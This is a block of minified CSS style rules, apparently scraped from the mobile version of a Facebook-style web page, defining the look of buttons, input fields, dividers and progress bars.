._3dcq{cursor:default;font-size:16px;padding-bottom:12px}.touch ._1syz{cursor:default}.touch ._18hp{font-size:16px;font-weight:bold}.touch ._1-z5{height:0;width:0}.touch ._47k7{background-color:transparent;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._48n2{background-color:#fff;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._33a-{line-height:40px}.touch ._33b2{margin:4px 0 4px 4px}.touch ._47k8{background-color:transparent;padding:12px}.touch ._47k9{display:block;font-weight:bold;padding-bottom:12px}.touch ._47ka{padding:10px}.touch ._5soa ._28lf.touched::before{background:#77a7ff}.touch ._5soa ._28lf::before{background-color:#3578e5;background-image:none}html .touch ._5soa ._28lf::after{border-image:none;border-width:0}.touch ._5soa ._6b64{margin:12px 0}.touch ._6r3k{font-family:'Roboto-Regular';font-size:14px;line-height:16px;padding-bottom:8px}
.touch ._3-q1{background-color:#eceff5}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._4t0x{border-radius:40px;margin-bottom:16px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84>span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84>span:before,.touch ._1x84>span:after{background:#ccd0d5;content:"";height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84>span:before{margin-right:15px;right:100%}.touch ._1x84>span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}.touch ._1201{margin-top:10px;text-align:center}.touch ._2di-{background-color:#edf2fa;height:5px;overflow:hidden;position:absolute;transition:all 0ms ease-out;width:100%;z-index:0}.touch ._2di_{background-color:#4080ff;height:4px;overflow:hidden;position:absolute;width:100%}
.touch ._2hda{background-color:#1379fb}.touch ._2hda._5bzu{background-color:#3b5998}.touch ._2hdb{padding-bottom:16px;padding-top:30px;text-align:center}.touch ._29ut ._2hdb{padding-top:0}.touch ._2hdc{color:#fff;font-family:'HelveticaNeue-Bold', 'Helvetica Neue Bold', 'Helvetica Neue', Helvetica, sans-serif;font-size:14px;line-height:19px}.touch ._29ut ._2hdc{color:#000}.touch ._2hdd{color:#fff;font-family:"HelveticaNeue-Light", "Helvetica Neue Light", Helvetica Neue, "sans-serif-light", sans-serif}.touch ._29ut ._2hdd{color:#000;margin-left:10%;margin-right:10%}.touch ._2hd9 ._2hda ._2hdf{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf ._1upc{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf::before{border:none;bottom:0;box-sizing:border-box;left:0;right:0;top:0}.touch ._2hd9 ._2hdf>div>input{margin-bottom:8px}.touch ._2hd9 ._2hdf>div input{border-radius:4px}.touch ._2hd9 ._2hdg{background:#0084ff;border:1px solid #0084ff;border-radius:4px;box-shadow:none;color:#fff;font-family:"Helvetica Neue", "Helvetica", "Arial", sans-serif;font-size:14px;font-weight:normal;text-shadow:none}.touch ._2hd9 ._2hdg::before{background-color:#0084ff;background-image:none}.touch ._2hd9 ._2hdg::after{border:none}.touch ._2hd9 ._5bzu ._2hdg{background:#4267b2;border:none}.touch ._2hd9 ._5bzu ._2hdg::before{background-color:#4267b2}.touch ._29ut,.touch ._29ut ._4-4l,.touch ._29ut ._2hda,.touch ._29ut ._2hda._5bzu{background-color:#fff}.touch ._2hda ._66_n{color:#1479fb}._29ut ._29u-{color:#000}.touch ._2hda a{color:#000}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}
._1upc{background-color:#fff}._3npi{border:solid 1px #999}.touch ._216i a{border-radius:4px;color:#3578e5;font-weight:bold;padding:4px}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}html ._6wpq ._pg8{border:none;border-radius:0}._6wpq ._pg8 ._1upc{border:1px solid #fa3e3e}.touch ._pg8{border-radius:0 0 4px 4px}
._6wpq ._3ztc a:focus{background-color:#3578e5;border-radius:2px;color:#fff;padding:0 2px}._6wpq a:focus ._3ztd{background-color:#3578e5}._6wpq a:focus ._3ztd i{-webkit-filter:invert(100%)}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
._5yc_{background:#3578e5}._5yd0{background:#fa3e3e}._5yd1{color:#fff}._6wpq ._5yd1 a:focus{background-color:#3578e5;color:#fff;padding:2px}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}

#bootloader_gJFto{height:42px;}.bootloader_gJFto{display:block!important;}
</file>
